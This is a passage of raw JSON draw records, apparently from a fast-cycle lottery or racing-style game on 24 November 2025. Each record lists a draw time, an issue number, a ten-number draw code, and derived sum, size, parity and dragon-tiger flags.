15:03:40","preDrawIssue":21274786,"preDrawCode":"09,02,05,01,10,08,04,06,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:58:40","preDrawIssue":21274785,"preDrawCode":"09,06,08,02,03,01,04,07,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:53:40","preDrawIssue":21274784,"preDrawCode":"09,03,02,10,01,08,05,06,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 14:48:40","preDrawIssue":21274783,"preDrawCode":"06,10,02,07,08,01,09,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:43:40","preDrawIssue":21274782,"preDrawCode":"10,06,03,02,09,08,01,07,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:38:40","preDrawIssue":21274781,"preDrawCode":"03,06,02,08,04,09,05,07,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 14:33:40","preDrawIssue":21274780,"preDrawCode":"05,10,09,06,03,08,02,07,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 14:28:40","preDrawIssue":21274779,"preDrawCode":"04,03,10,07,09,08,01,06,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:23:40","preDrawIssue":21274778,"preDrawCode":"06,01,08,02,07,05,04,09,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:18:40","preDrawIssue":21274777,"preDrawCode":"02,03,05,06,08,04,09,10,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:13:40","preDrawIssue":21274776,"preDrawCode":"10,05,06,04,02,01,08,07,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 14:08:40","preDrawIssue":21274775,"preDrawCode":"02,06,01,05,03,04,09,10,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 14:03:40","preDrawIssue":21274774,"preDrawCode":"01,07,08,09,02,05,10,06,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:58:40","preDrawIssue":21274773,"preDrawCode":"02,04,09,07,01,03,05,10,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:53:40","preDrawIssue":21274772,"preDrawCode":"04,06,07,03,05,08,10,09,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:48:40","preDrawIssue":21274771,"preDrawCode":"08,05,02,06,10,09,01,03,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:43:40","preDrawIssue":21274770,"preDrawCode":"05,07,10,01,09,04,03,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:38:40","preDrawIssue":21274769,"preDrawCode":"07,10,06,05,08,09,02,03,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:33:40","preDrawIssue":21274768,"preDrawCode":"01,05,04,09,10,02,03,07,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:28:40","preDrawIssue":21274767,"preDrawCode":"02,05,10,09,03,07,08,06,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:23:40","preDrawIssue":21274766,"preDrawCode":"03,10,05,04,09,01,06,08,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:18:40","preDrawIssue":21274765,"preDrawCode":"09,02,04,07,10,01,06,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:13:40","preDrawIssue":21274764,"preDrawCode":"01,10,05,02,08,06,07,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 13:08:40","preDrawIssue":21274763,"preDrawCode":"08,05,02,03,09,10,06,01,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 13:03:40","preDrawIssue":21274762,"preDrawCode":"01,05,06,09,07,03,10,02,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:58:40","preDrawIssue":21274761,"preDrawCode":"03,01,05,09,06,08,02,10,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:53:40","preDrawIssue":21274760,"preDrawCode":"03,10,05,04,06,08,02,07,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:48:40","preDrawIssue":21274759,"preDrawCode":"08,02,04,05,03,10,01,09,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:43:40","preDrawIssue":21274758,"preDrawCode":"01,10,05,09,06,02,07,04,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:38:40","preDrawIssue":21274757,"preDrawCode":"04,01,02,10,08,07,05,09,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:33:40","preDrawIssue":21274756,"preDrawCode":"05,03,06,09,08,04,07,10,02,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:28:40","preDrawIssue":21274755,"preDrawCode":"05,01,07,02,04,06,08,03,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:23:40","preDrawIssue":21274754,"preDrawCode":"05,03,09,06,04,01,08,10,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:18:40","preDrawIssue":21274753,"preDrawCode":"10,05,06,03,02,07,08,01,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:13:40","preDrawIssue":21274752,"preDrawCode":"06,10,09,05,02,04,07,03,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 12:08:40","preDrawIssue":21274751,"preDrawCode":"09,08,01,05,07,03,06,02,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 12:03:40","preDrawIssue":21274750,"preDrawCode":"07,03,01,05,04,09,06,08,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:58:40","preDrawIssue":21274749,"preDrawCode":"10,01,09,02,08,04,05,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:53:40","preDrawIssue":21274748,"preDrawCode":"09,05,03,07,01,02,04,06,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:48:40","preDrawIssue":21274747,"preDrawCode":"02,01,08,07,04,09,03,05,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:43:40","preDrawIssue":21274746,"preDrawCode":"09,08,07,02,10,05,01,06,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:38:40","preDrawIssue":21274745,"preDrawCode":"09,03,10,07,01,05,06,04,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:33:40","preDrawIssue":21274744,"preDrawCode":"09,07,06,02,04,03,08,10,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:28:40","preDrawIssue":21274743,"preDrawCode":"03,04,06,09,08,10,05,07,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:23:40","preDrawIssue":21274742,"preDrawCode":"05,03,04,02,10,08,09,06,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:18:40","preDrawIssue":21274741,"preDrawCode":"04,09,06,10,08,07,02,01,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 11:13:40","preDrawIssue":21274740,"preDrawCode":"09,07,02,05,01,04,06,10,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:08:40","preDrawIssue":21274739,"preDrawCode":"05,09,06,08,07,10,01,03,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 11:03:40","preDrawIssue":21274738,"preDrawCode":"01,08,06,05,04,02,09,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:58:40","preDrawIssue":21274737,"preDrawCode":"05,01,02,03,08,04,06,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:53:40","preDrawIssue":21274736,"preDrawCode":"04,07,10,03,05,02,06,08,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:48:40","preDrawIssue":21274735,"preDrawCode":"08,06,03,02,07,10,09,05,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 10:43:40","preDrawIssue":21274734,"preDrawCode":"10,07,08,04,03,09,01,02,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 10:38:40","preDrawIssue":21274733,"preDrawCode":"01,04,06,08,05,07,09,02,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 10:33:40","preDrawIssue":21274732,"preDrawCode":"07,06,03,05,08,02,10,01,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:28:40","preDrawIssue":21274731,"preDrawCode":"09,03,02,08,06,01,04,10,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:23:40","preDrawIssue":21274730,"preDrawCode":"07,10,03,06,08,09,04,01,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 10:18:40","preDrawIssue":21274729,"preDrawCode":"01,06,05,03,08,07,04,09,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:13:40","preDrawIssue":21274728,"preDrawCode":"10,02,05,08,03,01,07,09,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:08:40","preDrawIssue":21274727,"preDrawCode":"06,03,08,09,04,02,01,07,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 10:03:40","preDrawIssue":21274726,"preDrawCode":"05,08,09,03,01,07,02,06,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:58:40","preDrawIssue":21274725,"preDrawCode":"01,07,09,02,03,10,04,06,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:53:40","preDrawIssue":21274724,"preDrawCode":"05,02,09,10,08,06,03,04,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:48:40","preDrawIssue":21274723,"preDrawCode":"07,03,02,09,04,06,08,10,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:43:40","preDrawIssue":21274722,"preDrawCode":"01,09,08,03,10,02,06,05,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:38:40","preDrawIssue":21274721,"preDrawCode":"03,09,05,10,06,08,02,07,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:33:40","preDrawIssue":21274720,"preDrawCode":"09,07,04,02,05,06,03,10,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:28:40","preDrawIssue":21274719,"preDrawCode":"09,03,06,05,07,01,04,08,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:23:40","preDrawIssue":21274718,"preDrawCode":"06,10,04,07,09,05,08,03,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:18:40","preDrawIssue":21274717,"preDrawCode":"05,07,04,03,02,10,01,08,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:13:40","preDrawIssue":21274716,"preDrawCode":"10,01,02,06,08,04,03,05,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 09:08:40","preDrawIssue":21274715,"preDrawCode":"04,01,09,02,03,05,08,07,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 09:03:40","preDrawIssue":21274714,"preDrawCode":"05,06,07,03,08,04,01,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 08:58:40","preDrawIssue":21274713,"preDrawCode":"04,03,09,01,05,07,08,10,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:53:40","preDrawIssue":21274712,"preDrawCode":"03,04,07,08,02,06,05,09,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:48:40","preDrawIssue":21274711,"preDrawCode":"05,07,03,02,01,08,09,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:43:40","preDrawIssue":21274710,"preDrawCode":"07,10,02,01,09,03,04,05,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 08:38:40","preDrawIssue":21274709,"preDrawCode":"01,06,03,10,04,08,05,07,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:33:40","preDrawIssue":21274708,"preDrawCode":"02,05,03,07,09,01,08,10,04,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 08:28:40","preDrawIssue":21274707,"preDrawCode":"10,09,03,04,02,07,06,01,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:23:40","preDrawIssue":21274706,"preDrawCode":"02,10,09,05,06,07,08,01,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:18:40","preDrawIssue":21274705,"preDrawCode":"02,07,05,10,01,06,09,03,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:13:40","preDrawIssue":21274704,"preDrawCode":"03,06,09,10,01,08,04,07,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 08:08:40","preDrawIssue":21274703,"preDrawCode":"02,06,05,01,09,07,04,08,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 08:03:40","preDrawIssue":21274702,"preDrawCode":"01,10,05,08,09,07,04,03,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:58:40","preDrawIssue":21274701,"preDrawCode":"05,08,01,06,04,10,03,07,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:53:40","preDrawIssue":21274700,"preDrawCode":"09,10,02,07,04,03,08,01,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:48:40","preDrawIssue":21274699,"preDrawCode":"09,10,07,05,06,08,02,04,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:43:40","preDrawIssue":21274698,"preDrawCode":"03,09,04,06,10,05,07,02,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:38:40","preDrawIssue":21274697,"preDrawCode":"06,09,03,08,05,07,01,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:33:40","preDrawIssue":21274696,"preDrawCode":"01,08,03,05,06,09,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:28:40","preDrawIssue":21274695,"preDrawCode":"09,04,01,05,10,06,02,07,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:23:40","preDrawIssue":21274694,"preDrawCode":"07,10,06,08,01,03,02,09,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 07:18:40","preDrawIssue":21274693,"preDrawCode":"07,08,03,06,10,09,04,05,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:13:40","preDrawIssue":21274692,"preDrawCode":"09,03,05,06,08,02,10,07,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:08:40","preDrawIssue":21274691,"preDrawCode":"04,05,08,02,09,06,10,03,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 07:03:40","preDrawIssue":21274690,"preDrawCode":"04,06,07,10,03,05,09,08,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:58:40","preDrawIssue":21274689,"preDrawCode":"08,02,09,01,10,04,06,07,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:53:40","preDrawIssue":21274688,"preDrawCode":"02,03,07,04,06,10,09,05,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:48:40","preDrawIssue":21274687,"preDrawCode":"04,07,05,10,09,06,03,08,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:43:40","preDrawIssue":21274686,"preDrawCode":"10,05,09,02,01,06,03,07,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:38:40","preDrawIssue":21274685,"preDrawCode":"08,06,10,02,05,01,03,09,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:33:40","preDrawIssue":21274684,"preDrawCode":"03,04,08,02,01,05,06,07,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 